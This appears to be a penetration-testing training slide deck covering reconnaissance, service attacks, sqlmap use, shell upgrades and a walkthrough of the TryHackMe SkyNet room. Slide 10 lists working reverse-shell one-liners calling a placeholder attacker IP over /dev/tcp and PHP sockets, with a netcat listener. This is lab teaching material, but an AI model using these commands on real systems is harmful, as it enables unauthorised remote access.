Slide 1
渗透测试
June. 19th 2021

Slide 2
Penetration Steps
Pre-engagement
OSINT
Attacking Network Services
Vulnerability
Database Penetration
TTY Shells
Post-Penetration

Slide 3
Pre-engagement
Set up virtual machine
Set up server
Use VPN

Slide 4
OSINT
whois, dig
nslookup
https://github.com/killswitch-GUI/SimplyEmail.git
dnsrecon
nmap –v –sC –sV
https://github.com/portcullislabs/udp-proto-scanner.git

Slide 5
Attacking Network Services
SMB attack: smbclient
LLMNR / NBT-NS Spoofing
https://github.com/SpiderLabs/Responder.git

Slide 6
IPv4
Class A IP Address Range 0.0.0.0 - 127.255.255.255
Class B IP Address Range 128.0.0.0 - 191.255.255.255
Class C IP Address Range 192.0.0.0 - 223.255.255.255
Class D IP Address Range 224.0.0.0 - 239.255.255.255
Class E IP Address Range 240.0.0.0 - 255.255.255.255

Slide 7
Exploit
searchsploit
https://github.com/nccgroup/shocker
nikto, dirbuster, gobuster
hydra, John The Ripper

Slide 8
TTY Shells
python -c 'import pty;pty.spawn("/bin/bash")’
/bin/sh –i
:!bash

Slide 9
SQLMap
sqlmap -u http://meh.com --forms --batch --crawl=10
--cookie=jsessionid=54321 --level=5 --risk=3
sqlmap -o -u "http://meh.com/form/" --forms

Slide 10
Reverse Shell
exec /bin/bash 0&0 2>&0
0<&196;exec 196<>/dev/tcp/ATTACKING-IP/80; sh <&196 >&196 2>&196
php -r '$sock=fsockopen("ATTACKING-IP",80);exec("/bin/sh -i <&3 >&3 2>&3");’
nc -lnvp 80

Slide 11
TryHackMe SkyNet
https://tryhackme.com/room/skynet

Slide 12
OSINT
nmap –v –sC –sV –oN nmap/initial <ip>
Ports: 445, 139, 110, 80, 143, 22
nikto –h http://<ip>:80/
gobuster dir –u http://<ip>/ -w <wordlist>
/squirrelmail
/opt/enum4linux.pl –a <ip>
Sharename: milesdyson, anonymous

Slide 13

Exploit
searchexploit squirrelmail
smbclient ‘\\<ip>\anonymous’
get log1.txt

Slide 14


Exploit
/administrator
searchsploit Cuppa

Slide 15



Exploit

Slide 16

Post-Penetration

Slide 17

Post-Penetration

Slide 18

Post-Penetration

Slide 19

Wildcard Vulnerability

Slide 20
Wildcard Vulnerability

Slide 21

Wildcard Vulnerability

Slide 22

Get flag

Slide 23
DawgCTF 2021
https://umbccd.io/

